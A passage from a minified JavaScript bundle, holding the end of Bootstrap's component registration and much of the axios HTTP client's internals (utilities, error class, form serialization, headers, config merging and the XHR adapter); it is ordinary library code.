Ns}},{key:"Default",get:function(){return jl}}]),ge})();o.default.fn.toast=Oo._jQueryInterface,o.default.fn.toast.Constructor=Oo,o.default.fn.toast.noConflict=function(){return o.default.fn.toast=Mo,Oo._jQueryInterface},r.Alert=D,r.Button=p,r.Carousel=fe,r.Collapse=Te,r.Dropdown=pt,r.Modal=R,r.Popover=Ms,r.Scrollspy=Ya,r.Tab=ga,r.Toast=Oo,r.Tooltip=fi,r.Util=g,Object.defineProperty(r,"__esModule",{value:!0})}))})(ru,ru.exports)),ru.exports}ST();function P0(t,n){return function(){return t.apply(n,arguments)}}const{toString:DT}=Object.prototype,{getPrototypeOf:ym}=Object,{iterator:wd,toStringTag:N0}=Symbol,_d=(t=>n=>{const r=DT.call(n);return t[r]||(t[r]=r.slice(8,-1).toLowerCase())})(Object.create(null)),$i=t=>(t=t.toLowerCase(),n=>_d(n)===t),Cd=t=>n=>typeof n===t,{isArray:Ol}=Array,ll=Cd("undefined");function Zu(t){return t!==null&&!ll(t)&&t.constructor!==null&&!ll(t.constructor)&&Xr(t.constructor.isBuffer)&&t.constructor.isBuffer(t)}const I0=$i("ArrayBuffer");function xT(t){let n;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?n=ArrayBuffer.isView(t):n=t&&t.buffer&&I0(t.buffer),n}const kT=Cd("string"),Xr=Cd("function"),F0=Cd("number"),Ju=t=>t!==null&&typeof t=="object",MT=t=>t===!0||t===!1,cf=t=>{if(_d(t)!=="object")return!1;const n=ym(t);return(n===null||n===Object.prototype||Object.getPrototypeOf(n)===null)&&!(N0 in t)&&!(wd in t)},OT=t=>{if(!Ju(t)||Zu(t))return!1;try{return Object.keys(t).length===0&&Object.getPrototypeOf(t)===Object.prototype}catch{return!1}},RT=$i("Date"),PT=$i("File"),NT=$i("Blob"),IT=$i("FileList"),FT=t=>Ju(t)&&Xr(t.pipe),LT=t=>{let n;return t&&(typeof FormData=="function"&&t instanceof FormData||Xr(t.append)&&((n=_d(t))==="formdata"||n==="object"&&Xr(t.toString)&&t.toString()==="[object FormData]"))},HT=$i("URLSearchParams"),[BT,$T,jT,VT]=["ReadableStream","Request","Response","Headers"].map($i),UT=t=>t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function ec(t,n,{allOwnKeys:r=!1}={}){if(t===null||typeof t>"u")return;let i,a;if(typeof t!="object"&&(t=[t]),Ol(t))for(i=0,a=t.length;i<a;i++)n.call(null,t[i],i,t);else{if(Zu(t))return;const s=r?Object.getOwnPropertyNames(t):Object.keys(t),o=s.length;let l;for(i=0;i<o;i++)l=s[i],n.call(null,t[l],l,t)}}function L0(t,n){if(Zu(t))return null;n=n.toLowerCase();const r=Object.keys(t);let i=r.length,a;for(;i-- >0;)if(a=r[i],n===a.toLowerCase())return a;return null}const qs=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global,H0=t=>!ll(t)&&t!==qs;function pp(){const{caseless:t,skipUndefined:n}=H0(this)&&this||{},r={},i=(a,s)=>{const o=t&&L0(r,s)||s;cf(r[o])&&cf(a)?r[o]=pp(r[o],a):cf(a)?r[o]=pp({},a):Ol(a)?r[o]=a.slice():(!n||!ll(a))&&(r[o]=a)};for(let a=0,s=arguments.length;a<s;a++)arguments[a]&&ec(arguments[a],i);return r}const WT=(t,n,r,{allOwnKeys:i}={})=>(ec(n,(a,s)=>{r&&Xr(a)?t[s]=P0(a,r):t[s]=a},{allOwnKeys:i}),t),YT=t=>(t.charCodeAt(0)===65279&&(t=t.slice(1)),t),qT=(t,n,r,i)=>{t.prototype=Object.create(n.prototype,i),t.prototype.constructor=t,Object.defineProperty(t,"super",{value:n.prototype}),r&&Object.assign(t.prototype,r)},zT=(t,n,r,i)=>{let a,s,o;const l={};if(n=n||{},t==null)return n;do{for(a=Object.getOwnPropertyNames(t),s=a.length;s-- >0;)o=a[s],(!i||i(o,t,n))&&!l[o]&&(n[o]=t[o],l[o]=!0);t=r!==!1&&ym(t)}while(t&&(!r||r(t,n))&&t!==Object.prototype);return n},GT=(t,n,r)=>{t=String(t),(r===void 0||r>t.length)&&(r=t.length),r-=n.length;const i=t.indexOf(n,r);return i!==-1&&i===r},QT=t=>{if(!t)return null;if(Ol(t))return t;let n=t.length;if(!F0(n))return null;const r=new Array(n);for(;n-- >0;)r[n]=t[n];return r},KT=(t=>n=>t&&n instanceof t)(typeof Uint8Array<"u"&&ym(Uint8Array)),XT=(t,n)=>{const i=(t&&t[wd]).call(t);let a;for(;(a=i.next())&&!a.done;){const s=a.value;n.call(t,s[0],s[1])}},ZT=(t,n)=>{let r;const i=[];for(;(r=t.exec(n))!==null;)i.push(r);return i},JT=$i("HTMLFormElement"),eS=t=>t.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(r,i,a){return i.toUpperCase()+a}),yv=(({hasOwnProperty:t})=>(n,r)=>t.call(n,r))(Object.prototype),tS=$i("RegExp"),B0=(t,n)=>{const r=Object.getOwnPropertyDescriptors(t),i={};ec(r,(a,s)=>{let o;(o=n(a,s,t))!==!1&&(i[s]=o||a)}),Object.defineProperties(t,i)},nS=t=>{B0(t,(n,r)=>{if(Xr(t)&&["arguments","caller","callee"].indexOf(r)!==-1)return!1;const i=t[r];if(Xr(i)){if(n.enumerable=!1,"writable"in n){n.writable=!1;return}n.set||(n.set=()=>{throw Error("Can not rewrite read-only method '"+r+"'")})}})},rS=(t,n)=>{const r={},i=a=>{a.forEach(s=>{r[s]=!0})};return Ol(t)?i(t):i(String(t).split(n)),r},iS=()=>{},aS=(t,n)=>t!=null&&Number.isFinite(t=+t)?t:n;function sS(t){return!!(t&&Xr(t.append)&&t[N0]==="FormData"&&t[wd])}const oS=t=>{const n=new Array(10),r=(i,a)=>{if(Ju(i)){if(n.indexOf(i)>=0)return;if(Zu(i))return i;if(!("toJSON"in i)){n[a]=i;const s=Ol(i)?[]:{};return ec(i,(o,l)=>{const u=r(o,a+1);!ll(u)&&(s[l]=u)}),n[a]=void 0,s}}return i};return r(t,0)},lS=$i("AsyncFunction"),uS=t=>t&&(Ju(t)||Xr(t))&&Xr(t.then)&&Xr(t.catch),$0=((t,n)=>t?setImmediate:n?((r,i)=>(qs.addEventListener("message",({source:a,data:s})=>{a===qs&&s===r&&i.length&&i.shift()()},!1),a=>{i.push(a),qs.postMessage(r,"*")}))(`axios@${Math.random()}`,[]):r=>setTimeout(r))(typeof setImmediate=="function",Xr(qs.postMessage)),cS=typeof queueMicrotask<"u"?queueMicrotask.bind(qs):typeof process<"u"&&process.nextTick||$0,fS=t=>t!=null&&Xr(t[wd]),ke={isArray:Ol,isArrayBuffer:I0,isBuffer:Zu,isFormData:LT,isArrayBufferView:xT,isString:kT,isNumber:F0,isBoolean:MT,isObject:Ju,isPlainObject:cf,isEmptyObject:OT,isReadableStream:BT,isRequest:$T,isResponse:jT,isHeaders:VT,isUndefined:ll,isDate:RT,isFile:PT,isBlob:NT,isRegExp:tS,isFunction:Xr,isStream:FT,isURLSearchParams:HT,isTypedArray:KT,isFileList:IT,forEach:ec,merge:pp,extend:WT,trim:UT,stripBOM:YT,inherits:qT,toFlatObject:zT,kindOf:_d,kindOfTest:$i,endsWith:GT,toArray:QT,forEachEntry:XT,matchAll:ZT,isHTMLForm:JT,hasOwnProperty:yv,hasOwnProp:yv,reduceDescriptors:B0,freezeMethods:nS,toObjectSet:rS,toCamelCase:eS,noop:iS,toFiniteNumber:aS,findKey:L0,global:qs,isContextDefined:H0,isSpecCompliantForm:sS,toJSONObject:oS,isAsyncFn:lS,isThenable:uS,setImmediate:$0,asap:cS,isIterable:fS};function Nt(t,n,r,i,a){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=t,this.name="AxiosError",n&&(this.code=n),r&&(this.config=r),i&&(this.request=i),a&&(this.response=a,this.status=a.status?a.status:null)}ke.inherits(Nt,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:ke.toJSONObject(this.config),code:this.code,status:this.status}}});const j0=Nt.prototype,V0={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(t=>{V0[t]={value:t}});Object.defineProperties(Nt,V0);Object.defineProperty(j0,"isAxiosError",{value:!0});Nt.from=(t,n,r,i,a,s)=>{const o=Object.create(j0);ke.toFlatObject(t,o,function(f){return f!==Error.prototype},d=>d!=="isAxiosError");const l=t&&t.message?t.message:"Error",u=n==null&&t?t.code:n;return Nt.call(o,l,u,r,i,a),t&&o.cause==null&&Object.defineProperty(o,"cause",{value:t,configurable:!0}),o.name=t&&t.name||"Error",s&&Object.assign(o,s),o};const dS=null;function mp(t){return ke.isPlainObject(t)||ke.isArray(t)}function U0(t){return ke.endsWith(t,"[]")?t.slice(0,-2):t}function bv(t,n,r){return t?t.concat(n).map(function(a,s){return a=U0(a),!r&&s?"["+a+"]":a}).join(r?".":""):n}function hS(t){return ke.isArray(t)&&!t.some(mp)}const pS=ke.toFlatObject(ke,{},null,function(n){return/^is[A-Z]/.test(n)});function Ed(t,n,r){if(!ke.isObject(t))throw new TypeError("target must be an object");n=n||new FormData,r=ke.toFlatObject(r,{metaTokens:!0,dots:!1,indexes:!1},!1,function(C,D){return!ke.isUndefined(D[C])});const i=r.metaTokens,a=r.visitor||f,s=r.dots,o=r.indexes,u=(r.Blob||typeof Blob<"u"&&Blob)&&ke.isSpecCompliantForm(n);if(!ke.isFunction(a))throw new TypeError("visitor must be a function");function d(b){if(b===null)return"";if(ke.isDate(b))return b.toISOString();if(ke.isBoolean(b))return b.toString();if(!u&&ke.isBlob(b))throw new Nt("Blob is not supported. Use a Buffer instead.");return ke.isArrayBuffer(b)||ke.isTypedArray(b)?u&&typeof Blob=="function"?new Blob([b]):Buffer.from(b):b}function f(b,C,D){let S=b;if(b&&!D&&typeof b=="object"){if(ke.endsWith(C,"{}"))C=i?C:C.slice(0,-2),b=JSON.stringify(b);else if(ke.isArray(b)&&hS(b)||(ke.isFileList(b)||ke.endsWith(C,"[]"))&&(S=ke.toArray(b)))return C=U0(C),S.forEach(function(T,k){!(ke.isUndefined(T)||T===null)&&n.append(o===!0?bv([C],k,s):o===null?C:C+"[]",d(T))}),!1}return mp(b)?!0:(n.append(bv(D,C,s),d(b)),!1)}const m=[],y=Object.assign(pS,{defaultVisitor:f,convertValue:d,isVisitable:mp});function g(b,C){if(!ke.isUndefined(b)){if(m.indexOf(b)!==-1)throw Error("Circular reference detected in "+C.join("."));m.push(b),ke.forEach(b,function(S,P){(!(ke.isUndefined(S)||S===null)&&a.call(n,S,ke.isString(P)?P.trim():P,C,y))===!0&&g(S,C?C.concat(P):[P])}),m.pop()}}if(!ke.isObject(t))throw new TypeError("data must be an object");return g(t),n}function wv(t){const n={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(t).replace(/[!'()~]|%20|%00/g,function(i){return n[i]})}function bm(t,n){this._pairs=[],t&&Ed(t,this,n)}const W0=bm.prototype;W0.append=function(n,r){this._pairs.push([n,r])};W0.toString=function(n){const r=n?function(i){return n.call(this,i,wv)}:wv;return this._pairs.map(function(a){return r(a[0])+"="+r(a[1])},"").join("&")};function mS(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+")}function Y0(t,n,r){if(!n)return t;const i=r&&r.encode||mS;ke.isFunction(r)&&(r={serialize:r});const a=r&&r.serialize;let s;if(a?s=a(n,r):s=ke.isURLSearchParams(n)?n.toString():new bm(n,r).toString(i),s){const o=t.indexOf("#");o!==-1&&(t=t.slice(0,o)),t+=(t.indexOf("?")===-1?"?":"&")+s}return t}class _v{constructor(){this.handlers=[]}use(n,r,i){return this.handlers.push({fulfilled:n,rejected:r,synchronous:i?i.synchronous:!1,runWhen:i?i.runWhen:null}),this.handlers.length-1}eject(n){this.handlers[n]&&(this.handlers[n]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(n){ke.forEach(this.handlers,function(i){i!==null&&n(i)})}}const q0={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},gS=typeof URLSearchParams<"u"?URLSearchParams:bm,vS=typeof FormData<"u"?FormData:null,yS=typeof Blob<"u"?Blob:null,bS={isBrowser:!0,classes:{URLSearchParams:gS,FormData:vS,Blob:yS},protocols:["http","https","file","blob","url","data"]},wm=typeof window<"u"&&typeof document<"u",gp=typeof navigator=="object"&&navigator||void 0,wS=wm&&(!gp||["ReactNative","NativeScript","NS"].indexOf(gp.product)<0),_S=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function",CS=wm&&window.location.href||"http://localhost",ES=Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:wm,hasStandardBrowserEnv:wS,hasStandardBrowserWebWorkerEnv:_S,navigator:gp,origin:CS},Symbol.toStringTag,{value:"Module"})),kr={...ES,...bS};function AS(t,n){return Ed(t,new kr.classes.URLSearchParams,{visitor:function(r,i,a,s){return kr.isNode&&ke.isBuffer(r)?(this.append(i,r.toString("base64")),!1):s.defaultVisitor.apply(this,arguments)},...n})}function TS(t){return ke.matchAll(/\w+|\[(\w*)]/g,t).map(n=>n[0]==="[]"?"":n[1]||n[0])}function SS(t){const n={},r=Object.keys(t);let i;const a=r.length;let s;for(i=0;i<a;i++)s=r[i],n[s]=t[s];return n}function z0(t){function n(r,i,a,s){let o=r[s++];if(o==="__proto__")return!0;const l=Number.isFinite(+o),u=s>=r.length;return o=!o&&ke.isArray(a)?a.length:o,u?(ke.hasOwnProp(a,o)?a[o]=[a[o],i]:a[o]=i,!l):((!a[o]||!ke.isObject(a[o]))&&(a[o]=[]),n(r,i,a[o],s)&&ke.isArray(a[o])&&(a[o]=SS(a[o])),!l)}if(ke.isFormData(t)&&ke.isFunction(t.entries)){const r={};return ke.forEachEntry(t,(i,a)=>{n(TS(i),a,r,0)}),r}return null}function DS(t,n,r){if(ke.isString(t))try{return(n||JSON.parse)(t),ke.trim(t)}catch(i){if(i.name!=="SyntaxError")throw i}return(r||JSON.stringify)(t)}const tc={transitional:q0,adapter:["xhr","http","fetch"],transformRequest:[function(n,r){const i=r.getContentType()||"",a=i.indexOf("application/json")>-1,s=ke.isObject(n);if(s&&ke.isHTMLForm(n)&&(n=new FormData(n)),ke.isFormData(n))return a?JSON.stringify(z0(n)):n;if(ke.isArrayBuffer(n)||ke.isBuffer(n)||ke.isStream(n)||ke.isFile(n)||ke.isBlob(n)||ke.isReadableStream(n))return n;if(ke.isArrayBufferView(n))return n.buffer;if(ke.isURLSearchParams(n))return r.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),n.toString();let l;if(s){if(i.indexOf("application/x-www-form-urlencoded")>-1)return AS(n,this.formSerializer).toString();if((l=ke.isFileList(n))||i.indexOf("multipart/form-data")>-1){const u=this.env&&this.env.FormData;return Ed(l?{"files[]":n}:n,u&&new u,this.formSerializer)}}return s||a?(r.setContentType("application/json",!1),DS(n)):n}],transformResponse:[function(n){const r=this.transitional||tc.transitional,i=r&&r.forcedJSONParsing,a=this.responseType==="json";if(ke.isResponse(n)||ke.isReadableStream(n))return n;if(n&&ke.isString(n)&&(i&&!this.responseType||a)){const o=!(r&&r.silentJSONParsing)&&a;try{return JSON.parse(n,this.parseReviver)}catch(l){if(o)throw l.name==="SyntaxError"?Nt.from(l,Nt.ERR_BAD_RESPONSE,this,null,this.response):l}}return n}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:kr.classes.FormData,Blob:kr.classes.Blob},validateStatus:function(n){return n>=200&&n<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};ke.forEach(["delete","get","head","post","put","patch"],t=>{tc.headers[t]={}});const xS=ke.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),kS=t=>{const n={};let r,i,a;return t&&t.split(`
`).forEach(function(o){a=o.indexOf(":"),r=o.substring(0,a).trim().toLowerCase(),i=o.substring(a+1).trim(),!(!r||n[r]&&xS[r])&&(r==="set-cookie"?n[r]?n[r].push(i):n[r]=[i]:n[r]=n[r]?n[r]+", "+i:i)}),n},Cv=Symbol("internals");function Ql(t){return t&&String(t).trim().toLowerCase()}function ff(t){return t===!1||t==null?t:ke.isArray(t)?t.map(ff):String(t)}function MS(t){const n=Object.create(null),r=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let i;for(;i=r.exec(t);)n[i[1]]=i[2];return n}const OS=t=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(t.trim());function ph(t,n,r,i,a){if(ke.isFunction(i))return i.call(this,n,r);if(a&&(n=r),!!ke.isString(n)){if(ke.isString(i))return n.indexOf(i)!==-1;if(ke.isRegExp(i))return i.test(n)}}function RS(t){return t.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(n,r,i)=>r.toUpperCase()+i)}function PS(t,n){const r=ke.toCamelCase(" "+n);["get","set","has"].forEach(i=>{Object.defineProperty(t,i+r,{value:function(a,s,o){return this[i].call(this,n,a,s,o)},configurable:!0})})}let Zr=class{constructor(n){n&&this.set(n)}set(n,r,i){const a=this;function s(l,u,d){const f=Ql(u);if(!f)throw new Error("header name must be a non-empty string");const m=ke.findKey(a,f);(!m||a[m]===void 0||d===!0||d===void 0&&a[m]!==!1)&&(a[m||u]=ff(l))}const o=(l,u)=>ke.forEach(l,(d,f)=>s(d,f,u));if(ke.isPlainObject(n)||n instanceof this.constructor)o(n,r);else if(ke.isString(n)&&(n=n.trim())&&!OS(n))o(kS(n),r);else if(ke.isObject(n)&&ke.isIterable(n)){let l={},u,d;for(const f of n){if(!ke.isArray(f))throw TypeError("Object iterator must return a key-value pair");l[d=f[0]]=(u=l[d])?ke.isArray(u)?[...u,f[1]]:[u,f[1]]:f[1]}o(l,r)}else n!=null&&s(r,n,i);return this}get(n,r){if(n=Ql(n),n){const i=ke.findKey(this,n);if(i){const a=this[i];if(!r)return a;if(r===!0)return MS(a);if(ke.isFunction(r))return r.call(this,a,i);if(ke.isRegExp(r))return r.exec(a);throw new TypeError("parser must be boolean|regexp|function")}}}has(n,r){if(n=Ql(n),n){const i=ke.findKey(this,n);return!!(i&&this[i]!==void 0&&(!r||ph(this,this[i],i,r)))}return!1}delete(n,r){const i=this;let a=!1;function s(o){if(o=Ql(o),o){const l=ke.findKey(i,o);l&&(!r||ph(i,i[l],l,r))&&(delete i[l],a=!0)}}return ke.isArray(n)?n.forEach(s):s(n),a}clear(n){const r=Object.keys(this);let i=r.length,a=!1;for(;i--;){const s=r[i];(!n||ph(this,this[s],s,n,!0))&&(delete this[s],a=!0)}return a}normalize(n){const r=this,i={};return ke.forEach(this,(a,s)=>{const o=ke.findKey(i,s);if(o){r[o]=ff(a),delete r[s];return}const l=n?RS(s):String(s).trim();l!==s&&delete r[s],r[l]=ff(a),i[l]=!0}),this}concat(...n){return this.constructor.concat(this,...n)}toJSON(n){const r=Object.create(null);return ke.forEach(this,(i,a)=>{i!=null&&i!==!1&&(r[a]=n&&ke.isArray(i)?i.join(", "):i)}),r}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([n,r])=>n+": "+r).join(`
`)}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(n){return n instanceof this?n:new this(n)}static concat(n,...r){const i=new this(n);return r.forEach(a=>i.set(a)),i}static accessor(n){const i=(this[Cv]=this[Cv]={accessors:{}}).accessors,a=this.prototype;function s(o){const l=Ql(o);i[l]||(PS(a,o),i[l]=!0)}return ke.isArray(n)?n.forEach(s):s(n),this}};Zr.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);ke.reduceDescriptors(Zr.prototype,({value:t},n)=>{let r=n[0].toUpperCase()+n.slice(1);return{get:()=>t,set(i){this[r]=i}}});ke.freezeMethods(Zr);function mh(t,n){const r=this||tc,i=n||r,a=Zr.from(i.headers);let s=i.data;return ke.forEach(t,function(l){s=l.call(r,s,a.normalize(),n?n.status:void 0)}),a.normalize(),s}function G0(t){return!!(t&&t.__CANCEL__)}function Rl(t,n,r){Nt.call(this,t??"canceled",Nt.ERR_CANCELED,n,r),this.name="CanceledError"}ke.inherits(Rl,Nt,{__CANCEL__:!0});function Q0(t,n,r){const i=r.config.validateStatus;!r.status||!i||i(r.status)?t(r):n(new Nt("Request failed with status code "+r.status,[Nt.ERR_BAD_REQUEST,Nt.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r))}function NS(t){const n=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return n&&n[1]||""}function IS(t,n){t=t||10;const r=new Array(t),i=new Array(t);let a=0,s=0,o;return n=n!==void 0?n:1e3,function(u){const d=Date.now(),f=i[s];o||(o=d),r[a]=u,i[a]=d;let m=s,y=0;for(;m!==a;)y+=r[m++],m=m%t;if(a=(a+1)%t,a===s&&(s=(s+1)%t),d-o<n)return;const g=f&&d-f;return g?Math.round(y*1e3/g):void 0}}function FS(t,n){let r=0,i=1e3/n,a,s;const o=(d,f=Date.now())=>{r=f,a=null,s&&(clearTimeout(s),s=null),t(...d)};return[(...d)=>{const f=Date.now(),m=f-r;m>=i?o(d,f):(a=d,s||(s=setTimeout(()=>{s=null,o(a)},i-m)))},()=>a&&o(a)]}const Mf=(t,n,r=3)=>{let i=0;const a=IS(50,250);return FS(s=>{const o=s.loaded,l=s.lengthComputable?s.total:void 0,u=o-i,d=a(u),f=o<=l;i=o;const m={loaded:o,total:l,progress:l?o/l:void 0,bytes:u,rate:d||void 0,estimated:d&&l&&f?(l-o)/d:void 0,event:s,lengthComputable:l!=null,[n?"download":"upload"]:!0};t(m)},r)},Ev=(t,n)=>{const r=t!=null;return[i=>n[0]({lengthComputable:r,total:t,loaded:i}),n[1]]},Av=t=>(...n)=>ke.asap(()=>t(...n)),LS=kr.hasStandardBrowserEnv?((t,n)=>r=>(r=new URL(r,kr.origin),t.protocol===r.protocol&&t.host===r.host&&(n||t.port===r.port)))(new URL(kr.origin),kr.navigator&&/(msie|trident)/i.test(kr.navigator.userAgent)):()=>!0,HS=kr.hasStandardBrowserEnv?{write(t,n,r,i,a,s){const o=[t+"="+encodeURIComponent(n)];ke.isNumber(r)&&o.push("expires="+new Date(r).toGMTString()),ke.isString(i)&&o.push("path="+i),ke.isString(a)&&o.push("domain="+a),s===!0&&o.push("secure"),document.cookie=o.join("; ")},read(t){const n=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return n?decodeURIComponent(n[3]):null},remove(t){this.write(t,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function BS(t){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)}function $S(t,n){return n?t.replace(/\/?\/$/,"")+"/"+n.replace(/^\/+/,""):t}function K0(t,n,r){let i=!BS(n);return t&&(i||r==!1)?$S(t,n):n}const Tv=t=>t instanceof Zr?{...t}:t;function so(t,n){n=n||{};const r={};function i(d,f,m,y){return ke.isPlainObject(d)&&ke.isPlainObject(f)?ke.merge.call({caseless:y},d,f):ke.isPlainObject(f)?ke.merge({},f):ke.isArray(f)?f.slice():f}function a(d,f,m,y){if(ke.isUndefined(f)){if(!ke.isUndefined(d))return i(void 0,d,m,y)}else return i(d,f,m,y)}function s(d,f){if(!ke.isUndefined(f))return i(void 0,f)}function o(d,f){if(ke.isUndefined(f)){if(!ke.isUndefined(d))return i(void 0,d)}else return i(void 0,f)}function l(d,f,m){if(m in n)return i(d,f);if(m in t)return i(void 0,d)}const u={url:s,method:s,data:s,baseURL:o,transformRequest:o,transformResponse:o,paramsSerializer:o,timeout:o,timeoutMessage:o,withCredentials:o,withXSRFToken:o,adapter:o,responseType:o,xsrfCookieName:o,xsrfHeaderName:o,onUploadProgress:o,onDownloadProgress:o,decompress:o,maxContentLength:o,maxBodyLength:o,beforeRedirect:o,transport:o,httpAgent:o,httpsAgent:o,cancelToken:o,socketPath:o,responseEncoding:o,validateStatus:l,headers:(d,f,m)=>a(Tv(d),Tv(f),m,!0)};return ke.forEach(Object.keys({...t,...n}),function(f){const m=u[f]||a,y=m(t[f],n[f],f);ke.isUndefined(y)&&m!==l||(r[f]=y)}),r}const X0=t=>{const n=so({},t);let{data:r,withXSRFToken:i,xsrfHeaderName:a,xsrfCookieName:s,headers:o,auth:l}=n;if(n.headers=o=Zr.from(o),n.url=Y0(K0(n.baseURL,n.url,n.allowAbsoluteUrls),t.params,t.paramsSerializer),l&&o.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):""))),ke.isFormData(r)){if(kr.hasStandardBrowserEnv||kr.hasStandardBrowserWebWorkerEnv)o.setContentType(void 0);else if(ke.isFunction(r.getHeaders)){const u=r.getHeaders(),d=["content-type","content-length"];Object.entries(u).forEach(([f,m])=>{d.includes(f.toLowerCase())&&o.set(f,m)})}}if(kr.hasStandardBrowserEnv&&(i&&ke.isFunction(i)&&(i=i(n)),i||i!==!1&&LS(n.url))){const u=a&&s&&HS.read(s);u&&o.set(a,u)}return n},jS=typeof XMLHttpRequest<"u",VS=jS&&function(t){return new Promise(function(r,i){const a=X0(t);let s=a.data;const o=Zr.from(a.headers).normalize();let{responseType:l,onUploadProgress:u,onDownloadProgress:d}=a,f,m,y,g,b;function C(){g&&g(),b&&b(),a.cancelToken&&a.cancelToken.unsubscribe(f),a.signal&&a.signal.removeEventListener("abort",f)}let D=new XMLHttpRequest;D.open(a.method.toUpperCase(),a.url,!0),D.timeout=a.timeout;function S(){if(!D)return;const T=Zr.from("getAllResponseHeaders"in D&&D.getAllResponseHeaders()),H={data:!l||l==="text"||l==="json"?D.responseText:D.response,status:D.status,statusText:D.statusText,headers:T,config:t,request:D};Q0(function(p){r(p),C()},function(p){i(p),C()},H),D=null}"onloadend"in D?D.onloadend=S:D.onreadystatechange=function(){!D||D.readyState!==4||D.status===0&&!(D.responseURL&&D.responseURL.indexOf("file:")===0)||setTimeout(S)},D.onabort=function(){D&&(i(new Nt("Request aborted",Nt.ECONNABORTED,t,D)),D=null)},D.onerror=function(k){const H=k&&k.message?k.message:"Network Error",$=new Nt(H,Nt.ERR_NETWORK,t,D);$.event=k||null,i($),D=null},D.ontimeout=function(){let k=a.timeout?"timeout of "+a.timeout+"ms exceeded":"timeout exceeded";const H=a.transitional||q0;a.timeoutErrorMessage&&(k=a.timeoutErrorMessage),i(new Nt(k,H.clarifyTimeoutError?Nt.ETIMEDOUT:Nt.ECONNABORTED,t,D)),D=null},s===void 0&&o.setContentType(null),"setRequestHeader"in D&&ke.forEach(o.toJSON(),function(k,H){D.setRequestHeader(H,k)}),ke.isUndefined(a.withCredentials)||(D.withCredentials=!!a.withCredentials),l&&l!=="json"&&(D.responseType=a.responseType),d&&([y,b]=Mf(d,!0),D.addEventListener("progress",y)),u&&D.upload&&([m,g]=Mf(u),D.upload.addEventListener("progress",m),D.upload.addEventListener("loadend",g)),(a.cancelToken||a.signal)&&(f=T=>{D&&(i(!T||T.type?new Rl(null,t,D):T),D.abort(),D=null)},a.cancelToken&&a.cancelToken.subscribe(f),a.signal&&(a.signal.aborted?f():a.signal.addEventListener("abort",f)));const P=NS(a.url);if(P&&kr.protocols.indexOf(P)===-1){i(new Nt("Unsupported protocol "+P+":",Nt.ERR_BAD_REQUEST,t));return}D.send(s||null)})},US=(t,n)=>{const{length:r}=t=t?t.filter(Boolean):[];if(n||r){let i=new AbortController,a;const s=function(d){if(!a){a=!0,l();const f=d instanceof Error?d:this.reason;i.abort(f instanceof Nt?f:new Rl(f instanceof Error?f.message:f))}};let o=n&&setTimeout(()=>{o=null,s(new Nt(`timeout ${n} of ms exceeded`,Nt.ETIMEDOUT))},n);const l=()=>{t&&(o&&clearTimeout(o),o=null,t.forEach(d=>{d.unsubscribe?d.unsubscribe(s):d.removeEventListener("abort",s)}),t=null)};t.forEach(d=>d.addEventListener("abort",s));const{signal:u}=i;return u.unsubscribe=()=>ke.asap(l),u}},WS=function*(t,n){let r=t.byteLength;if(r<n){yield t;return}let i=0,a;for(;i<r;)a=i+n,yield t.slice(i,a),i=a},YS=async function*(t,n){for await(const r of qS(t))yield*WS(r,n)},qS=async function*(t){if(t[Symbol.asyncIterator]){yield*t;return}const n=t.getReader();try{for(;;){const{done:r,value:i}=await n.read();if(r)break;yield i}}finally{await n.cancel()}},Sv=(t,n,r,i)=>{const a=YS(t,n);let s=0,o,l=u=>{o||(o=!0,i&&i(u))};return new ReadableStream({async pull(u){try{const{done:d,value:f}=await a.next();if(d){l(),u.close();return}let m=f.byteLength;if(r){let y=s+=m;r(y)}u.enqueue(new Uint8Array(f))}catch(d){throw l(d),d}},cancel(u){return 